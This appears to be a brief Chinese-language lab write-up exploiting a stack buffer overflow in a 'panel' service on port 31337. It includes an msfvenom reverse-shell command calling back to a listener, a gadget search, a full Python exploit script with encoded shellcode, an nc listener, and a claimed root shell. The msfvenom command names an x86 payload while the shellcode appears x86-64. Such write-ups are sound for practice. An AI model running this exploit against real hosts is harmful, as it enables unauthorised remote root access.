
开始构造 shellcode 119个字节
msfvenom -p linux/x86/shell_reverse_tcp lhost=192.168.1.138 lport=5555 -f python -b "\x00\x0a\x0d"寻找 call rsp
objdump -DS panel | less -p .text | grep -i call
400cfb: ff d4 call *%rsp
A*120+B*4 124
shellcode+nop+rip 119+1+4
编写利用脚本
import sys
import socket
import time
buf = b""
buf += b"\x48\x31\xc9\x48\x81\xe9\xf6\xff\xff\xff\x48\x8d"
buf += b"\x05\xef\xff\xff\xff\x48\xbb\x23\x9b\xf5\x47\xb4"
buf += b"\x21\x13\x93\x48\x31\x58\x27\x48\x2d\xf8\xff\xff"
buf += b"\xff\xe2\xf4\x49\xb2\xad\xde\xde\x23\x4c\xf9\x22"
buf += b"\xc5\xfa\x42\xfc\xb6\x5b\x2a\x21\x9b\xe0\xf4\x74"
buf += b"\x89\x12\x19\x72\xd3\x7c\xa1\xde\x31\x49\xf9\x09"
buf += b"\xc3\xfa\x42\xde\x22\x4d\xdb\xdc\x55\x9f\x66\xec"
buf += b"\x2e\x16\xe6\xd5\xf1\xce\x1f\x2d\x69\xa8\xbc\x41"
buf += b"\xf2\x9b\x68\xc7\x49\x13\xc0\x6b\x12\x12\x15\xe3"
buf += b"\x69\x9a\x75\x2c\x9e\xf5\x47\xb4\x21\x13\x93"
#0400cfb
rip=b"\xfb\x0c\x40\x00"
f=b'\x90'
buf=buf+f+rip
client = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
client.connect(('192.168.1.150',31337))
client.send(buf+b'\n')
nc -lvp 5555
获得反弹shell 登陆root